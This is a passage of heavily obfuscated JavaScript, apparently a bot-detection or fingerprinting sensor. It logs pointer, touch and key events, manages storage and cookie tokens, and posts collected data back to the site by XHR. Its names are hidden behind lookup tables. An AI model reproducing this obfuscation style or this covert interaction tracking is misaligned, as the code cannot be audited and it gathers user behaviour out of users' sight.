t5t[rh()[Nw(HM)](s6,Hh,Udt)],rh()[Nw(DA)](f9,nz,Zr))&&nE(t5t[rh()[Nw(HM)](bJ,Hh,Udt)],ZZ([])))Bvt=(nE(typeof ZH()[Ik(AC)],RF('',[][[]]))?ZH()[Ik(pF)](gM,k3,sJ):ZH()[Ik(Zm)].apply(null,[J1,S9,ZZ(ZZ(jO))]))[nE(typeof rh()[Nw(FD)],RF([],[][[]]))?rh()[Nw(Xc)](Qq,Tl,Tl):rh()[Nw(c1)](FL,gO,pG)](Bvt,V4()[Y9(LA)].call(null,ZZ(ZZ([])),zD,M4,db,P2));fK=ZH()[Ik(Zm)](J1,S9,Pp)[rh()[Nw(c1)].apply(null,[Xv,gO,pG])](RF(fK,Bvt),rh()[Nw(LA)].call(null,Sl,sZ,xD));EWt=RF(RF(RF(RF(RF(EWt,Int),JBt),xOt),pgt),n5t);if(nE(JBt,nl[DA]))fdt++;else cjt++;Int++;Nzt=nl[nm];qbt=jO;}}var lHt;return lHt=zH(bU,[rh()[Nw(Nnt)].call(null,Qq,Lk,m2),xOt,ZH()[Ik(rYt)](zr,KJ,BC),Nzt,ZH()[Ik(U0t)].apply(null,[rb,T0t,PA]),qbt,d8()[Lb(JF)](Nh,lG),Hgt]),pz.pop(),lHt;}catch(pht){pz.splice(Dw(hkt,f8),Infinity,zc);}pz.pop();};var DTt=function(fZt,Nrt,Awt){pz.push(PX);try{var svt=pz.length;var CTt=ZZ({});var Lpt=nl[nm];var Kst=ZZ(ZZ(lB));if(nE(Nrt,f8)&&zA(Qxt,qxt)||Ev(Nrt,nl[DA])&&zA(Rf,s0t)){var Hpt=fZt?fZt:Xg[Ev(typeof d8()[Lb(nF)],RF([],[][[]]))?d8()[Lb(lZ)].apply(null,[X4,vF]):d8()[Lb(nm)](Nnt,Af)][rh()[Nw(rYt)].apply(null,[tK,zr,S2])];if(Hpt&&Ev(Hpt[V4()[Y9(Pp)](ZZ(ZZ(jO)),B2,w2,f6,WQ)],d8()[Lb(QWt)].call(null,Pk,GF))){Kst=ZZ(ZZ({}));var NXt=dIt(f8);var B5t=dIt(Sn[rh()[Nw(Ixt)].call(null,jA,bl,FJ)]());if(Hpt&&Hpt[d8()[Lb(AE)].apply(null,[O5,dUt])]&&Hpt[ZH()[Ik(Ixt)](ck,rIt,K9)]){NXt=Xg[rh()[Nw(J3)](ZZ(f8),SK,Y3)][ZH()[Ik(QG)](fm,vRt,J3)](Hpt[d8()[Lb(AE)](O5,dUt)]);B5t=Xg[rh()[Nw(J3)](ZZ(ZZ(f8)),SK,Y3)][ZH()[Ik(QG)](fm,vRt,nm)](Hpt[ZH()[Ik(Ixt)](ck,rIt,bJ)]);}else if(Hpt&&Hpt[d8()[Lb(WVt)].apply(null,[fBt,hl])]&&Hpt[ZH()[Ik(Vf)](cNt,mtt,E6)]){NXt=Xg[rh()[Nw(J3)](OG,SK,Y3)][ZH()[Ik(QG)].call(null,fm,vRt,jQ)](Hpt[d8()[Lb(WVt)].apply(null,[fBt,hl])]);B5t=Xg[rh()[Nw(J3)].call(null,ZZ(f8),SK,Y3)][ZH()[Ik(QG)](fm,vRt,Xv)](Hpt[ZH()[Ik(Vf)](cNt,mtt,Fl)]);}Lpt=Dw(kjt(),Awt);var Zpt=(Ev(typeof ZH()[Ik(sJ)],'undefined')?ZH()[Ik(Zm)](OS,S9,ZZ(ZZ(jO))):ZH()[Ik(pF)](ZJ,E3,Cc))[rh()[Nw(c1)].apply(null,[E7,jK,pG])](ASt,nE(typeof x0t()[DM(wZ)],RF(ZH()[Ik(Zm)](OS,S9,ZZ(jO)),[][[]]))?x0t()[DM(lZ)](MC,J3,MJ,q6,C4):x0t()[DM(zC)](f8,BC,hK,mA,IUt))[rh()[Nw(c1)](PC,jK,pG)](Nrt,x0t()[DM(zC)].call(null,f8,GNt,hK,PA,IUt))[rh()[Nw(c1)].call(null,q6,jK,pG)](Lpt,x0t()[DM(zC)](f8,JG,hK,r3,IUt))[nE(typeof rh()[Nw(GE)],'undefined')?rh()[Nw(Xc)](AF,Q2,g4):rh()[Nw(c1)](AC,jK,pG)](NXt,x0t()[DM(zC)](f8,m4,hK,gp,IUt))[rh()[Nw(c1)](QG,jK,pG)](B5t);if(Ev(typeof Hpt[rh()[Nw(HM)].call(null,M2,mm,Udt)],rh()[Nw(DA)](T3,Xf,Zr))&&nE(Hpt[nE(typeof rh()[Nw(Cc)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[QG,wjt,M9]):rh()[Nw(HM)].call(null,vq,mm,Udt)],ZZ(QR)))Zpt=ZH()[Ik(Zm)].apply(null,[OS,S9,PC])[rh()[Nw(c1)].apply(null,[Eh,jK,pG])](Zpt,V4()[Y9(LA)](ZZ(jO),zD,Uk,db,hK));IPt=RF(RF(RF(RF(RF(IPt,ASt),Nrt),Lpt),NXt),B5t);CPt=ZH()[Ik(Zm)].call(null,OS,S9,LA)[rh()[Nw(c1)].call(null,PL,jK,pG)](RF(CPt,Zpt),rh()[Nw(LA)](lG,V6,xD));if(nE(Nrt,f8))Qxt++;else Rf++;}}if(nE(Nrt,f8))Qxt++;else Rf++;ASt++;var xvt;return xvt=zH(bU,[rh()[Nw(Nnt)](BC,Yl,m2),Lpt,d8()[Lb(Tw)](Wp,J6),Kst]),pz.pop(),xvt;}catch(qst){pz.splice(Dw(svt,f8),Infinity,PX);}pz.pop();};var xrt=function(Q5t,Tht,v7t){pz.push(QNt);try{var Cst=pz.length;var Mwt=ZZ({});var Wkt=jO;var W8t=ZZ(ZZ(lB));if(cA(gdt,KM)){if(ZZ(gSt[rh()[Nw(Axt)].call(null,bJ,sz,qQ)])){W8t=ZZ(ZZ({}));gSt[rh()[Nw(Axt)].call(null,Sl,sz,qQ)]=ZZ(ZZ(QR));}var Kht;return Kht=zH(bU,[rh()[Nw(Nnt)](vA,Z6,m2),Wkt,d8()[Lb(b3)].apply(null,[zk,WWt]),W8t]),pz.pop(),Kht;}var jXt=Q5t?Q5t:Xg[nE(typeof d8()[Lb(gK)],RF('',[][[]]))?d8()[Lb(nm)].call(null,sK,DIt):d8()[Lb(lZ)](pJ,vF)][rh()[Nw(rYt)].call(null,rA,KO,S2)];var c8t=jXt[V4()[Y9(vq)].call(null,J6,KE,n2,GE,C9)];if(OQ(c8t,null))c8t=jXt[ZH()[Ik(dSt)].apply(null,[j6,wf,E9])];var W5t=Qdt(c8t[ZH()[Ik(c1)](gb,OZ,gq)]);var QOt=Ev(YHt[rh()[Nw(m2)].apply(null,[ZZ({}),Q6,RBt])](Q5t&&Q5t[ZH()[Ik(c1)](gb,OZ,BC)]),dIt(f8));if(ZZ(W5t)&&ZZ(QOt)){var Pgt;return Pgt=zH(bU,[rh()[Nw(Nnt)].call(null,T3,Z6,m2),Wkt,d8()[Lb(b3)](zk,WWt),W8t]),pz.pop(),Pgt;}var Gbt=lNt(c8t);var pzt=ZH()[Ik(Zm)].call(null,sZ,S9,ZZ([]));var r5t=ZH()[Ik(Zm)](sZ,S9,jO);var hOt=Ev(typeof ZH()[Ik(Vm)],RF([],[][[]]))?ZH()[Ik(Zm)].apply(null,[sZ,S9,FD]):ZH()[Ik(pF)](UK,E9,K9);var x5t=ZH()[Ik(Zm)].call(null,sZ,S9,DQ);if(nE(Tht,Eh)){pzt=jXt[ZH()[Ik(HM)].apply(null,[bE,rA,xQ])];r5t=jXt[ZH()[Ik(qD)](Z2,C6,jO)];hOt=jXt[ZH()[Ik(m2)](XG,pNt,pF)];x5t=jXt[rh()[Nw(qc)](LX,T8,Vq)];}Wkt=Dw(kjt(),v7t);var spt=(nE(typeof ZH()[Ik(E7)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[Sq,TYt,VC]):ZH()[Ik(Zm)].apply(null,[sZ,S9,ZZ({})]))[rh()[Nw(c1)].call(null,Xc,xjt,pG)](gdt,x0t()[DM(zC)](f8,BC,BSt,ZZ(f8),IUt))[rh()[Nw(c1)](OG,xjt,pG)](Tht,x0t()[DM(zC)](f8,lZ,BSt,zC,IUt))[rh()[Nw(c1)](BC,xjt,pG)](pzt,x0t()[DM(zC)](f8,PL,BSt,PC,IUt))[rh()[Nw(c1)](JG,xjt,pG)](r5t,x0t()[DM(zC)].apply(null,[f8,E6,BSt,QG,IUt]))[rh()[Nw(c1)](FL,xjt,pG)](hOt,x0t()[DM(zC)](f8,w2,BSt,ZZ(f8),IUt))[rh()[Nw(c1)](Xv,xjt,pG)](x5t,x0t()[DM(zC)].call(null,f8,QG,BSt,M6,IUt))[rh()[Nw(c1)].apply(null,[DQ,xjt,pG])](Wkt,x0t()[DM(zC)].call(null,f8,Pp,BSt,f9,IUt))[rh()[Nw(c1)].call(null,ZZ(ZZ({})),xjt,pG)](Gbt);BWt=ZH()[Ik(Zm)](sZ,S9,S9)[rh()[Nw(c1)](M4,xjt,pG)](RF(BWt,spt),rh()[Nw(LA)](DA,EPt,xD));gdt++;var z8t;return z8t=zH(bU,[rh()[Nw(Nnt)](zC,Z6,m2),Wkt,d8()[Lb(b3)](zk,WWt),W8t]),pz.pop(),z8t;}catch(hht){pz.splice(Dw(Cst,f8),Infinity,QNt);}pz.pop();};var Vbt=function(G5t,MTt){pz.push(tIt);try{var R7t=pz.length;var K8t=ZZ(ZZ(lB));var ARt=nl[nm];var mZt=ZZ([]);if(cA(Xg[rh()[Nw(lZ)](cJ,Gdt,Hv)][rh()[Nw(Zs)](db,Jw,PE)](j0t)[nE(typeof rh()[Nw(GE)],'undefined')?rh()[Nw(Xc)](Uc,lm,nxt):rh()[Nw(jO)].apply(null,[ZZ(jO),U5,O2])],Ajt)){var Est;return Est=zH(bU,[rh()[Nw(Nnt)](cJ,LE,m2),ARt,d8()[Lb(b3)](lw,WWt),mZt]),pz.pop(),Est;}var qOt=G5t?G5t:Xg[d8()[Lb(lZ)].call(null,dxt,vF)][rh()[Nw(rYt)].call(null,wZ,Qp,S2)];var t7t=qOt[Ev(typeof V4()[Y9(vm)],'undefined')?V4()[Y9(vq)](Fxt,KE,mA,GE,BYt):V4()[Y9(nm)](vA,Jw,GNt,ZWt,MG)];if(OQ(t7t,null))t7t=qOt[nE(typeof ZH()[Ik(gq)],RF([],[][[]]))?ZH()[Ik(pF)](NJ,nVt,ZZ({})):ZH()[Ik(dSt)].call(null,fPt,wf,gq)];if(t7t[d8()[Lb(vF)](S6,Pp)]&&Ev(t7t[d8()[Lb(vF)](S6,Pp)][rh()[Nw(MA)](nm,nX,nF)](),Ev(typeof ZH()[Ik(f8)],'undefined')?ZH()[Ik(qc)].call(null,j5,Pm,LX):ZH()[Ik(pF)](GF,kG,J3))){var kgt;return kgt=zH(bU,[rh()[Nw(Nnt)](f8,LE,m2),ARt,nE(typeof d8()[Lb(gK)],'undefined')?d8()[Lb(nm)](I6,dq):d8()[Lb(b3)](lw,WWt),mZt]),pz.pop(),kgt;}var Szt=APt(t7t);var UTt=Szt[rh()[Nw(b3)].call(null,ZZ(ZZ(jO)),Gs,FD)];var I7t=Szt[d8()[Lb(vRt)](vIt,Zv)];var hXt=lNt(t7t);var xpt=jO;var kst=jO;var D8t=jO;var Rvt=jO;if(Ev(I7t,db)&&Ev(I7t,E7)){xpt=nE(t7t[ZH()[Ik(lZ)](DYt,Tw,ZZ(f8))],undefined)?jO:t7t[ZH()[Ik(lZ)].call(null,DYt,Tw,HE)][rh()[Nw(jO)](T3,U5,O2)];kst=RZt(t7t[ZH()[Ik(lZ)].apply(null,[DYt,Tw,ZZ(jO)])]);D8t=gst(t7t[ZH()[Ik(lZ)](DYt,Tw,HE)]);Rvt=Zvt(t7t[ZH()[Ik(lZ)](DYt,Tw,ZZ(ZZ(f8)))]);}if(I7t){if(ZZ(Urt[I7t])){Urt[I7t]=UTt;}else if(Ev(Urt[I7t],UTt)){I7t=ntt[rh()[Nw(tK)](ZZ([]),ml,qc)];}}ARt=Dw(kjt(),MTt);if(t7t[ZH()[Ik(lZ)](DYt,Tw,jA)]&&t7t[ZH()[Ik(lZ)].apply(null,[DYt,Tw,Vc])][rh()[Nw(jO)].apply(null,[c1,U5,O2])]){j0t[UTt]=zH(bU,[rh()[Nw(AE)](ZZ(ZZ({})),wC,Wtt),hXt,d8()[Lb(nJ)](Yk,tq),UTt,nE(typeof ZH()[Ik(S9)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,tQ,Fl,Uc):ZH()[Ik(MA)].call(null,kUt,lm,Xv),xpt,nE(typeof rh()[Nw(m4)],RF([],[][[]]))?rh()[Nw(Xc)](w2,nSt,Kxt):rh()[Nw(WVt)].call(null,sJ,d1,lUt),kst,hq()[fQ(O4)](jO,w2,Zq,Zf,f6,Zs),D8t,V4()[Y9(M2)](ZZ(f8),gtt,vA,f6,mM),Rvt,nE(typeof rh()[Nw(Zr)],'undefined')?rh()[Nw(Xc)].call(null,Cc,f6,PA):rh()[Nw(Nnt)](tK,LE,m2),ARt,nE(typeof ZH()[Ik(lZ)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[G2,HC,LA]):ZH()[Ik(b3)](xz,gq,PA),I7t]);}else{delete j0t[UTt];}var xgt;return xgt=zH(bU,[rh()[Nw(Nnt)](Qq,LE,m2),ARt,d8()[Lb(b3)](lw,WWt),mZt]),pz.pop(),xgt;}catch(DHt){pz.splice(Dw(R7t,f8),Infinity,tIt);}pz.pop();};var Bst=function(){return [lVt,tnt,EWt,IPt];};var d7t=function(){return [dWt,rjt,Int,ASt];};var Avt=function(){pz.push(G3);var nkt=Xg[rh()[Nw(lZ)](cJ,ZL,Hv)][ZH()[Ik(Zs)](j5,c1,FL)](j0t)[V4()[Y9(c1)](Xv,pG,Sl,pF,sl)](function(Izt,Ust){return Cxt.apply(this,[Fn,arguments]);},nE(typeof ZH()[Ik(tq)],'undefined')?ZH()[Ik(pF)](BF,B3,Fxt):ZH()[Ik(Zm)].apply(null,[ps,S9,QG]));var p7t;return pz.pop(),p7t=[wNt,lM,fK,CPt,BWt,nkt],p7t;};var fWt=function(dXt){pz.push(l0t);var Lwt=Xg[ZH()[Ik(zE)].call(null,sD,IQ,q4)][d8()[Lb(rC)](mD,qf)];if(OQ(Xg[ZH()[Ik(zE)](sD,IQ,M6)][d8()[Lb(rC)].apply(null,[mD,qf])],null)){var j5t;return pz.pop(),j5t=jO,j5t;}var lOt=Lwt[rh()[Nw(lE)].apply(null,[Uk,zc,Oz])](ZH()[Ik(c1)].call(null,ll,OZ,gp));var Qst=OQ(lOt,null)?dIt(f8):YXt(lOt);if(nE(Qst,Sn[rh()[Nw(Ixt)](gK,UQ,FJ)]())&&z4(g0t,J3)&&nE(dXt,dIt(nl[f6]))){var Fzt;return pz.pop(),Fzt=f8,Fzt;}else{var cZt;return pz.pop(),cZt=jO,cZt;}pz.pop();};var OHt=function(Wht){var rht=ZZ({});var p5t=FVt;var L5t=TSt;var tOt=jO;var WZt=f8;var Mbt=Cxt(dn,[]);pz.push(r2);var vht=ZZ({});var l5t=xdt(dBt);if(Wht||l5t){var ZHt;return ZHt=zH(bU,[rh()[Nw(Zs)](lZ,Pk,PE),ctt(),Ev(typeof d8()[Lb(AF)],RF([],[][[]]))?d8()[Lb(z9)].call(null,m6,QBt):d8()[Lb(nm)].apply(null,[wK,jRt]),l5t||Mbt,d8()[Lb(N4)](ZD,WVt),rht,ZH()[Ik(AE)](Bw,E7,rQ),vht]),pz.pop(),ZHt;}if(Cxt(E0,[])){var hTt=Xg[d8()[Lb(lZ)](KQ,vF)][Ev(typeof x0t()[DM(E7)],RF(ZH()[Ik(Zm)](SP,S9,dc),[][[]]))?x0t()[DM(S9)].call(null,J3,pG,Jjt,LA,GM):x0t()[DM(lZ)](jq,gK,DC,z9,lJ)][rh()[Nw(Ndt)](s6,BM,lIt)](RF(F8t,NZt));var nwt=Xg[d8()[Lb(lZ)](KQ,vF)][Ev(typeof x0t()[DM(cJ)],RF([],[][[]]))?x0t()[DM(S9)].apply(null,[J3,ID,Jjt,Pp,GM]):x0t()[DM(lZ)](hIt,Cc,NRt,VC,HK)][rh()[Nw(Ndt)].apply(null,[f9,BM,lIt])](RF(F8t,kht));var Jzt=Xg[d8()[Lb(lZ)](KQ,vF)][x0t()[DM(S9)].apply(null,[J3,z9,Jjt,mA,GM])][rh()[Nw(Ndt)].apply(null,[ZZ(jO),BM,lIt])](RF(F8t,Tgt));if(ZZ(hTt)&&ZZ(nwt)&&ZZ(Jzt)){vht=ZZ(ZZ([]));var ETt;return ETt=zH(bU,[rh()[Nw(Zs)](Uk,Pk,PE),[p5t,L5t],nE(typeof d8()[Lb(pG)],RF('',[][[]]))?d8()[Lb(nm)].apply(null,[ktt,K9]):d8()[Lb(z9)].call(null,m6,QBt),Mbt,d8()[Lb(N4)](ZD,WVt),rht,ZH()[Ik(AE)](Bw,E7,lZ),vht]),pz.pop(),ETt;}else{if(hTt&&Ev(hTt[rh()[Nw(m2)](O4,T9,RBt)](ZH()[Ik(n2)](mb,sm,ZZ(ZZ(f8)))),dIt(f8))&&ZZ(Xg[rh()[Nw(VC)].call(null,J6,Op,vC)](Xg[rh()[Nw(f6)](pF,Ns,dl)](hTt[ZH()[Ik(DA)](Hp,qD,ZZ(ZZ(jO)))](Ev(typeof ZH()[Ik(jO)],'undefined')?ZH()[Ik(n2)](mb,sm,FD):ZH()[Ik(pF)].call(null,z0t,Pc,m4))[jO],Sl)))&&ZZ(Xg[rh()[Nw(VC)].call(null,J3,Op,vC)](Xg[rh()[Nw(f6)](PC,Ns,dl)](hTt[ZH()[Ik(DA)].call(null,Hp,qD,IQ)](nE(typeof ZH()[Ik(n2)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,qM,KNt,n2):ZH()[Ik(n2)].call(null,mb,sm,ZZ(ZZ(f8))))[f8],Sl)))){tOt=Xg[Ev(typeof rh()[Nw(vm)],'undefined')?rh()[Nw(f6)].apply(null,[GE,Ns,dl]):rh()[Nw(Xc)].apply(null,[ZZ([]),bC,JNt])](hTt[Ev(typeof ZH()[Ik(nF)],RF('',[][[]]))?ZH()[Ik(DA)].apply(null,[Hp,qD,O4]):ZH()[Ik(pF)](nSt,qf,Sl)](ZH()[Ik(n2)](mb,sm,m4))[jO],Sl);WZt=Xg[rh()[Nw(f6)](PL,Ns,dl)](hTt[Ev(typeof ZH()[Ik(zE)],'undefined')?ZH()[Ik(DA)].apply(null,[Hp,qD,r3]):ZH()[Ik(pF)].call(null,gm,Bc,LA)](nE(typeof ZH()[Ik(Xc)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,Z4,YG,ZZ(f8)):ZH()[Ik(n2)](mb,sm,E7))[f8],nl[Am]);}else{rht=ZZ(ZZ(QR));}if(nwt&&Ev(nwt[rh()[Nw(m2)].call(null,VC,T9,RBt)](ZH()[Ik(n2)](mb,sm,Am)),dIt(f8))&&ZZ(Xg[rh()[Nw(VC)](q6,Op,vC)](Xg[rh()[Nw(f6)].call(null,Eh,Ns,dl)](nwt[nE(typeof ZH()[Ik(nF)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,XJ,x9,ZZ(f8)):ZH()[Ik(DA)].call(null,Hp,qD,s6)](ZH()[Ik(n2)].call(null,mb,sm,sJ))[jO],Sl)))&&ZZ(Xg[rh()[Nw(VC)](E9,Op,vC)](Xg[rh()[Nw(f6)].apply(null,[rA,Ns,dl])](nwt[ZH()[Ik(DA)].apply(null,[Hp,qD,PL])](ZH()[Ik(n2)](mb,sm,AC))[f8],Sl)))){p5t=Xg[nE(typeof rh()[Nw(Ndt)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,rA,PPt,Zr):rh()[Nw(f6)](PE,Ns,dl)](nwt[ZH()[Ik(DA)].call(null,Hp,qD,JG)](ZH()[Ik(n2)](mb,sm,J3))[jO],Sl);}else{rht=ZZ(lB);}if(Jzt&&nE(typeof Jzt,nE(typeof rh()[Nw(JG)],RF('',[][[]]))?rh()[Nw(Xc)](ZZ(ZZ({})),Vl,rE):rh()[Nw(E6)].call(null,Sl,YO,W6))){Mbt=Jzt;}else{rht=ZZ(lB);Mbt=Jzt||Mbt;}}}else{tOt=XZt;WZt=CHt;p5t=fzt;L5t=Lst;Mbt=kkt;}if(ZZ(rht)){if(z4(kjt(),Zdt(tOt,EF))){vht=ZZ(ZZ({}));var cwt;return cwt=zH(bU,[Ev(typeof rh()[Nw(FL)],'undefined')?rh()[Nw(Zs)].apply(null,[PC,Pk,PE]):rh()[Nw(Xc)].call(null,Eh,kq,Pjt),[FVt,TSt],Ev(typeof d8()[Lb(VC)],RF([],[][[]]))?d8()[Lb(z9)].apply(null,[m6,QBt]):d8()[Lb(nm)](JF,AYt),Cxt(dn,[]),nE(typeof d8()[Lb(J6)],RF([],[][[]]))?d8()[Lb(nm)].apply(null,[ml,zm]):d8()[Lb(N4)].call(null,ZD,WVt),rht,ZH()[Ik(AE)](Bw,E7,w4),vht]),pz.pop(),cwt;}else{if(z4(kjt(),Dw(Zdt(tOt,EF),tHt(Zdt(Zdt(Sl,WZt),EF),fG)))){vht=ZZ(ZZ([]));}var ATt;return ATt=zH(bU,[rh()[Nw(Zs)].apply(null,[Ur,Pk,PE]),[p5t,L5t],Ev(typeof d8()[Lb(hl)],RF([],[][[]]))?d8()[Lb(z9)](m6,QBt):d8()[Lb(nm)](n4,PA),Mbt,d8()[Lb(N4)](ZD,WVt),rht,ZH()[Ik(AE)](Bw,E7,DA),vht]),pz.pop(),ATt;}}var Xbt;return Xbt=zH(bU,[rh()[Nw(Zs)](nm,Pk,PE),[p5t,L5t],d8()[Lb(z9)](m6,QBt),Mbt,d8()[Lb(N4)].apply(null,[ZD,WVt]),rht,ZH()[Ik(AE)](Bw,E7,GE),vht]),pz.pop(),Xbt;};var Fbt=function(){pz.push(gnt);var U7t=z4(arguments[rh()[Nw(jO)](PA,M5,O2)],jO)&&Ev(arguments[jO],undefined)?arguments[jO]:ZZ(QR);qTt=nE(typeof ZH()[Ik(J6)],'undefined')?ZH()[Ik(pF)].apply(null,[J3,wnt,ZZ(jO)]):ZH()[Ik(Zm)].apply(null,[J8,S9,ZZ([])]);Fpt=dIt(nl[DA]);var A7t=Cxt(E0,[]);if(ZZ(U7t)){if(A7t){Xg[d8()[Lb(lZ)](zz,vF)][x0t()[DM(S9)].apply(null,[J3,w4,kk,lZ,GM])][rh()[Nw(JF)](f9,E1,XBt)](N7t);Xg[d8()[Lb(lZ)](zz,vF)][x0t()[DM(S9)](J3,gK,kk,ZZ(f8),GM)][rh()[Nw(JF)].call(null,BE,E1,XBt)](Dst);}var bTt;return pz.pop(),bTt=ZZ({}),bTt;}var Obt=Bxt();if(Obt){if(Utt(Obt,ZH()[Ik(JG)](Ww,Hq,K9))){qTt=Obt;Fpt=dIt(f8);if(A7t){var Xzt=Xg[d8()[Lb(lZ)].apply(null,[zz,vF])][x0t()[DM(S9)].call(null,J3,BE,kk,Fl,GM)][rh()[Nw(Ndt)].call(null,jQ,XZ,lIt)](N7t);var LZt=Xg[d8()[Lb(lZ)](zz,vF)][x0t()[DM(S9)](J3,nm,kk,gq,GM)][rh()[Nw(Ndt)](xQ,XZ,lIt)](Dst);if(Ev(qTt,Xzt)||ZZ(Utt(Xzt,LZt))){Xg[Ev(typeof d8()[Lb(jQ)],'undefined')?d8()[Lb(lZ)](zz,vF):d8()[Lb(nm)].call(null,Mf,LBt)][x0t()[DM(S9)](J3,lZ,kk,ZZ(ZZ(jO)),GM)][ZH()[Ik(WVt)].call(null,xL,PL,jO)](N7t,qTt);Xg[d8()[Lb(lZ)](zz,vF)][x0t()[DM(S9)](J3,VC,kk,ZZ(ZZ(f8)),GM)][ZH()[Ik(WVt)](xL,PL,lG)](Dst,Fpt);}}}else if(A7t){var B7t=Xg[d8()[Lb(lZ)](zz,vF)][x0t()[DM(S9)](J3,vq,kk,ZZ(ZZ(f8)),GM)][rh()[Nw(Ndt)](r3,XZ,lIt)](Dst);if(B7t&&nE(B7t,ZH()[Ik(JG)](Ww,Hq,ZZ(ZZ([]))))){Xg[d8()[Lb(lZ)].call(null,zz,vF)][x0t()[DM(S9)].call(null,J3,Oz,kk,Xc,GM)][rh()[Nw(JF)](Cc,E1,XBt)](N7t);Xg[d8()[Lb(lZ)].apply(null,[zz,vF])][x0t()[DM(S9)].call(null,J3,O4,kk,E6,GM)][Ev(typeof rh()[Nw(q4)],RF('',[][[]]))?rh()[Nw(JF)].apply(null,[pG,E1,XBt]):rh()[Nw(Xc)](LA,jA,gnt)](Dst);qTt=ZH()[Ik(Zm)].apply(null,[J8,S9,ZZ(ZZ(f8))]);Fpt=dIt(nl[DA]);}}}if(A7t){qTt=Xg[d8()[Lb(lZ)](zz,vF)][Ev(typeof x0t()[DM(Am)],'undefined')?x0t()[DM(S9)](J3,FD,kk,ZZ(ZZ([])),GM):x0t()[DM(lZ)](kWt,Xv,Bjt,PA,ddt)][rh()[Nw(Ndt)](q6,XZ,lIt)](N7t);Fpt=Xg[d8()[Lb(lZ)](zz,vF)][Ev(typeof x0t()[DM(Eh)],RF([],[][[]]))?x0t()[DM(S9)](J3,FL,kk,HE,GM):x0t()[DM(lZ)](tF,sJ,PQ,sJ,KIt)][rh()[Nw(Ndt)](dc,XZ,lIt)](Dst);if(ZZ(Utt(qTt,Fpt))){Xg[d8()[Lb(lZ)](zz,vF)][x0t()[DM(S9)].call(null,J3,s6,kk,lZ,GM)][rh()[Nw(JF)].apply(null,[ZZ(f8),E1,XBt])](N7t);Xg[nE(typeof d8()[Lb(DA)],RF([],[][[]]))?d8()[Lb(nm)].call(null,VG,Af):d8()[Lb(lZ)](zz,vF)][Ev(typeof x0t()[DM(S9)],'undefined')?x0t()[DM(S9)].apply(null,[J3,vm,kk,ZZ(ZZ(f8)),GM]):x0t()[DM(lZ)](VD,cJ,fl,M4,r2)][rh()[Nw(JF)].apply(null,[O4,E1,XBt])](Dst);qTt=ZH()[Ik(Zm)](J8,S9,c1);Fpt=dIt(nl[DA]);}}var TZt;return pz.pop(),TZt=Utt(qTt,Fpt),TZt;};var Y8t=function(gbt){pz.push(LIt);if(gbt[d8()[Lb(cJ)].apply(null,[xb,Am])](Azt)){var Gwt=gbt[Azt];if(ZZ(Gwt)){pz.pop();return;}var PXt=Gwt[ZH()[Ik(DA)].call(null,Q2,qD,z9)](Ev(typeof ZH()[Ik(f8)],'undefined')?ZH()[Ik(n2)](I1,sm,DA):ZH()[Ik(pF)].apply(null,[KWt,kJ,Xc]));if(cA(PXt[rh()[Nw(jO)].apply(null,[BC,l5,O2])],nl[f6])){qTt=PXt[jO];Fpt=PXt[f8];if(Cxt(E0,[])){try{var J7t=pz.length;var kOt=ZZ(ZZ(lB));Xg[d8()[Lb(lZ)](tE,vF)][x0t()[DM(S9)].call(null,J3,db,nUt,q6,GM)][ZH()[Ik(WVt)].call(null,ws,PL,E6)](N7t,qTt);Xg[d8()[Lb(lZ)].apply(null,[tE,vF])][x0t()[DM(S9)](J3,jQ,nUt,Oz,GM)][ZH()[Ik(WVt)](ws,PL,dc)](Dst,Fpt);}catch(bXt){pz.splice(Dw(J7t,f8),Infinity,LIt);}}}}pz.pop();};var jht=function(bwt){pz.push(lSt);var FOt=ZH()[Ik(Zm)](lp,S9,GE)[rh()[Nw(c1)](vA,E1,pG)](Xg[Ev(typeof ZH()[Ik(vm)],'undefined')?ZH()[Ik(zE)](p8,IQ,Fxt):ZH()[Ik(pF)].call(null,EA,CK,E6)][rh()[Nw(KE)].call(null,M2,fs,E7)][rh()[Nw(E9)](ZZ(jO),Nk,q6)],ZH()[Ik(Ndt)](Wv,E6,w4))[nE(typeof rh()[Nw(vF)],'undefined')?rh()[Nw(Xc)].apply(null,[Cc,qD,VRt]):rh()[Nw(c1)].apply(null,[hl,E1,pG])](Xg[ZH()[Ik(zE)].apply(null,[p8,IQ,OG])][rh()[Nw(KE)](ZZ(jO),fs,E7)][ZH()[Ik(JF)].call(null,X5,rC,D6)],d8()[Lb(W6)](bp,S9))[rh()[Nw(c1)].apply(null,[ZZ({}),E1,pG])](bwt);var lzt=A7();lzt[ZH()[Ik(QWt)].apply(null,[YJ,A3,P4])](d8()[Lb(EE)].apply(null,[Lz,XBt]),FOt,ZZ(ZZ(QR)));lzt[rh()[Nw(QWt)](Xc,I8,cJ)]=function(){pz.push(tQ);z4(lzt[rh()[Nw(Tw)](M2,b8,E2)],nm)&&tbt&&tbt(lzt);pz.pop();};lzt[rh()[Nw(vF)](sJ,vr,c2)]();pz.pop();};var mbt=function(){pz.push(N2);var nOt=z4(arguments[rh()[Nw(jO)](ZZ([]),Mk,O2)],jO)&&Ev(arguments[jO],undefined)?arguments[jO]:ZZ(ZZ(lB));var m8t=z4(arguments[rh()[Nw(jO)].call(null,ZZ(ZZ([])),Mk,O2)],f8)&&Ev(arguments[f8],undefined)?arguments[f8]:ZZ([]);var Ggt=new (Xg[d8()[Lb(g2)](bPt,L4)])();if(nOt){Ggt[ZH()[Ik(Tw)](v7,Y3,DA)](hq()[fQ(r3)](rQ,M2,s9,FA,zE,rQ));}if(m8t){Ggt[ZH()[Ik(Tw)](v7,Y3,pF)](rh()[Nw(vRt)](S9,mE,bf));}if(z4(Ggt[d8()[Lb(VNt)].call(null,I7,k4)],jO)){try{var lgt=pz.length;var C8t=ZZ(ZZ(lB));jht(Xg[rh()[Nw(wZ)].call(null,Cc,B3,Uc)][ZH()[Ik(vF)].call(null,cNt,PC,BC)](Ggt)[V4()[Y9(pF)](wZ,Pl,D6,Xc,DE)](Ev(typeof x0t()[DM(S9)],RF([],[][[]]))?x0t()[DM(zC)](f8,E9,AM,ZZ({}),IUt):x0t()[DM(lZ)](Lc,tq,IRt,Fl,dSt)));}catch(TXt){pz.splice(Dw(lgt,f8),Infinity,N2);}}pz.pop();};var tvt=function(){return 